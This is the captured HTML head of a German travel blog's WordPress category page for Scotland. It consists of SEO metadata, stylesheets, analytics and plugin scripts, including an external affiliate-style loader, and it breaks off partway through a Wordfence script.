

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sheepandouzo.com/category/travel/schottland/
body_size: 76956
content:
<!DOCTYPE html>
<html lang="de">
<script data-noptimize="1" data-cfasync="false" data-wpfc-render="false">
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://emrld.cc/NDgwNDMy.js?t=480432';
      document.head.appendChild(script);
  })();
</script>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Schottland | Sheep &amp; Ouzo</title>
	<link rel="canonical" href="https://www.sheepandouzo.com/category/travel/schottland/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Schottland Archive - Sheep &amp; Ouzo" />
	<meta property="og:url" content="https://www.sheepandouzo.com/category/travel/schottland/" />
	<meta property="og:site_name" content="Sheep &amp; Ouzo" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.sheepandouzo.com/category/travel/schottland/","url":"https://www.sheepandouzo.com/category/travel/schottland/","name":"Schottland Archive - Sheep &amp; Ouzo","isPartOf":{"@id":"https://www.sheepandouzo.com/#website"},"primaryImageOfPage":{"@id":"https://www.sheepandouzo.com/category/travel/schottland/#primaryimage"},"image":{"@id":"https://www.sheepandouzo.com/category/travel/schottland/#primaryimage"},"thumbnailUrl":"https://www.sheepandouzo.com/wp-content/uploads/2018/11/lagavulin-whisky-destillery.jpg","breadcrumb":{"@id":"https://www.sheepandouzo.com/category/travel/schottland/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.sheepandouzo.com/category/travel/schottland/#primaryimage","url":"https://www.sheepandouzo.com/wp-content/uploads/2018/11/lagavulin-whisky-destillery.jpg","contentUrl":"https://www.sheepandouzo.com/wp-content/uploads/2018/11/lagavulin-whisky-destillery.jpg","width":2000,"height":1333,"caption":"Lagavulin Destillery"},{"@type":"BreadcrumbList","@id":"https://www.sheepandouzo.com/category/travel/schottland/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.sheepandouzo.com/"},{"@type":"ListItem","position":2,"name":"Travel","item":"https://www.sheepandouzo.com/category/travel/"},{"@type":"ListItem","position":3,"name":"Schottland"}]},{"@type":"WebSite","@id":"https://www.sheepandouzo.com/#website","url":"https://www.sheepandouzo.com/","name":"Sheep &amp; Ouzo","description":"Travel, Lifestyle und Body, Mind &amp; Soul","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sheepandouzo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="Sheep &amp; Ouzo &raquo; Feed" href="https://www.sheepandouzo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sheep &amp; Ouzo &raquo; Kommentar-Feed" href="https://www.sheepandouzo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sheep &amp; Ouzo &raquo; Kategorie-Feed für Schottland" href="https://www.sheepandouzo.com/category/travel/schottland/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.sheepandouzo.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aalb_basics_css-css' href='https://www.sheepandouzo.com/wp-content/plugins/amazon-associates-link-builder/css/aalb_basics.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='categories-images-styles-css' href='https://www.sheepandouzo.com/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.sheepandouzo.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://www.sheepandouzo.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://www.sheepandouzo.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://www.sheepandouzo.com/wp-content/plugins/worth-the-read/options/assets/css/extendify-utilities.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wtr-css-css' href='https://www.sheepandouzo.com/wp-content/plugins/worth-the-read/css/wtr.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.sheepandouzo.com/wp-content/themes/pipdig-hollyandweave/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.sheepandouzo.com/wp-content/themes/sheep-ouzo/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='p3-core-responsive-css' href='https://pipdigz.co.uk/p3/css/core_resp.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdigicons-css' href='https://pipdigz.co.uk/fonts/pipdigicons.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://www.sheepandouzo.com/wp-content/themes/sheep-ouzo/style.css?ver=1571757362' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-responsive-css' href='https://www.sheepandouzo.com/wp-content/themes/pipdig-hollyandweave/css/responsive.css?ver=1571757362' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-fonts-css' href='//www.sheepandouzo.com/wp-content/uploads/omgf/pipdig-fonts/pipdig-fonts.css?ver=1664861540' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://www.sheepandouzo.com/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.8-563' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//www.sheepandouzo.com/wp-content/uploads/omgf/mm-google-webfont-dosis/mm-google-webfont-dosis.css?ver=1664861540' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-montserrat-css' href='//www.sheepandouzo.com/wp-content/uploads/omgf/mm-google-webfont-montserrat/mm-google-webfont-montserrat.css?ver=1664861540' type='text/css' media='all' />
<link rel='stylesheet' id='atkp-styles-css' href='https://www.sheepandouzo.com/wp-content/plugins/affiliate-toolkit-starter/dist/style.css?ver=6.9' type='text/css' media='all' />
<style id='atkp-styles-inline-css' type='text/css'>
/* Begin (global) */
.atkp-container a, .atkp-container a:visited { color: #2271b1}
.atkp-container a:hover { color: #111}
 .atkp-moreoffersinfo a,  .atkp-moreoffersinfo a:visited { color: #2271b1}  .atkp-moreoffersinfo a:hover { color: #2271b1;}
.atkp-listprice { color: #808080 !important; } 
.atkp-saleprice { color: #00000 !important; } 
.atkp-savedamount { color: #8b0000 !important; } 
.atkp-ribbon span { background: #E47911 !important; } 
.atkp-box { background-color:#ffff; border: 1px solid #ececec; border-radius: 5px; color: #111 }
.atkp-box .atkp-predicate-highlight1, .atkp-box .atkp-predicate-highlight2, .atkp-box .atkp-predicate-highlight3 {border-radius: 5px 5px   0 0;}
.atkp-button {
							    margin: 0 auto;
							    padding: 5px 15px;font-size:14px;
							    display: inline-block;
							    background-color: #f0c14b;
							    border: 1px solid #f0c14b;
							    color: #111 !important;
							    font-weight: 400;
							    -webkit-border-radius: 5px;
							    border-radius: 5px;
							    -webkit-transition: all 0.3s ease-in-out;
							    -moz-transition: all 0.3s ease-in-out;
							    transition: all 0.3s ease-in-out;
							    text-decoration: none !important;							
							}
							
							 .atkp-button:hover {
							    background-color: #f7dfa5;
							    text-decoration: none;
							}
.atkp-secondbutton {
							    margin: 0 auto;
							    padding: 5px 15px;
							    display: inline-block;
							    background-color: #f0c14b;
							    border: 1px solid #f0c14b;
							    color: #333333 !important;
							    font-weight: 400;
							    -webkit-border-radius: 5px;
							    border-radius: 5px;
							    -webkit-transition: all 0.3s ease-in-out;
							    -moz-transition: all 0.3s ease-in-out;
							    transition: all 0.3s ease-in-out;
							    text-decoration: none !important;							
							}
							
							 .atkp-secondbutton:hover {
							    background-color: #f7dfa5;
							    text-decoration: none;
							}
 .atkp-producttable-button a {
								    width: 100%;
								    padding-left: 0px;
								    padding-right: 0px;
								}
/* End (global) */

/*# sourceURL=atkp-styles-inline-css */
</style>
<link rel='stylesheet' id='heart-this-css' href='https://www.sheepandouzo.com/wp-content/plugins/heart-this/css/heart-this.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://www.sheepandouzo.com/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://www.sheepandouzo.com/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.sheepandouzo.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1706893186' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
/*# sourceURL=wpgdprc-front-css-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.sheepandouzo.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='travelpayouts-assets-loader-loader.dd2efc3bbee06f654319.css-css' href='https://www.sheepandouzo.com/wp-content/plugins/travelpayouts/assets/loader.dd2efc3bbee06f654319.css?ver=1.2.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sheepandouzo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sheepandouzo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.sheepandouzo.com\/wp-admin\/admin-ajax.php","nonce":"9bbc679aaf","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":true,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sheepandouzo.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.sheepandouzo.com/wp-content/plugins/affiliate-toolkit-starter/dist/script.js?ver=6.9" id="atkp-scripts-js"></script>

<!-- Google Tag (gtac.js) durch Site-Kit hinzugefügt -->
<!-- Von Site Kit hinzugefügtes Google-Analytics-Snippet -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MR2RMKX" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.sheepandouzo.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MR2RMKX");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sheepandouzo.com/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8" id="mobmenujs-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https://www.sheepandouzo.com/wp-admin/admin-ajax.php","ajaxNonce":"a86b4f8fff","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"de_DE","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
//# sourceURL=wpgdprc-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sheepandouzo.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1706893186" id="wpgdprc-front-js-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sheepandouzo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator,#language{clear:both;width:160px;text-align:right;}#language{float:right;}#flags{text-align:right;width:165px;float:right;clear:right;}#flags ul{float:right!important;}p.hello{text-align:right;float:right;clear:both;}.glt-clear{height:0px;clear:both;margin:0px;padding:0px;}#flags{width:165px;}#flags a{display:inline-block;margin-left:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}</style><meta name="generator" content="Site Kit by Google 1.170.0" /><script data-noptimize="1" data-cfasync="false" data-wpfc-render="false">
    (function () {
        var script = document.createElement("script");
        script.async = 1;
        script.src = 'https://emrld.cc/NDgwNDMy.js?t=480432';
        document.head.appendChild(script);
    })();
</script>
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
